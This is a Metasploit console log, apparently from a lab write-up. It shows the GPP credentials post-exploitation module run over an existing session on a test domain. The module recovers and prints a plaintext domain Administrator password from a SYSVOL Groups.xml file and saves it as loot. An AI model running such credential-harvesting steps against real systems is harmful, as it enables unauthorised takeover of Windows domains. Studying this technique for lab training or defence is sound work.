 msf5 exploit(multi/handler) > use  post/windows/gather/credentials/gpp
msf5 post(windows/gather/credentials/gpp) > show options
Module options (post/windows/gather/credentials/gpp):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
ALL      true             no        Enumerate all domains on network.
DOMAINS                   no        Enumerate list of space separated domains DOMAINS="dom1 dom2".
SESSION                   yes       The session to run this module on.
STORE    true             no        Store the enumerated files in loot.
msf5 post(windows/gather/credentials/gpp) > set session 1
session ⇒ 1
msf5 post(windows/gather/credentials/gpp) > run
[*] Checking for group policy history objects...
[-] Error accessing C:\ProgramData\Microsoft\Group Policy\History : stdapi_fs_ls: Operation failed: The system cannot find the path specified.
[*] Checking for SYSVOL locally...
[+] SYSVOL Group Policy Files found locally
[*] Enumerating Domains on the Network...
[-] ERROR_NO_BROWSER_SERVERS_FOUND
[*] Searching for Group Policy XML Files...
[*] Parsing file: C:\Windows\SYSVOL\sysvol\kevin.com\Policies\{B20D21A9-4058-414D-B8A0-7D2A32C6C02D}\MACHINE\Preferences\Groups\Groups.xml ...
[+]  Group Policy Credential Info
============================
Name               Value
----               -----
TYPE               Groups.xml
USERNAME           Administrator (内置)
PASSWORD           qwer123456.
DOMAIN CONTROLLER  SYSVOL
DOMAIN             kevin.com
CHANGED            2020-11-12 02:59:39
NEVER_EXPIRES?     0
DISABLED           0
NAME               test
[+] XML file saved to: /home/kali/.msf4/loot/20201111223949_default_192.168.13.132_microsoft.window_521854.txt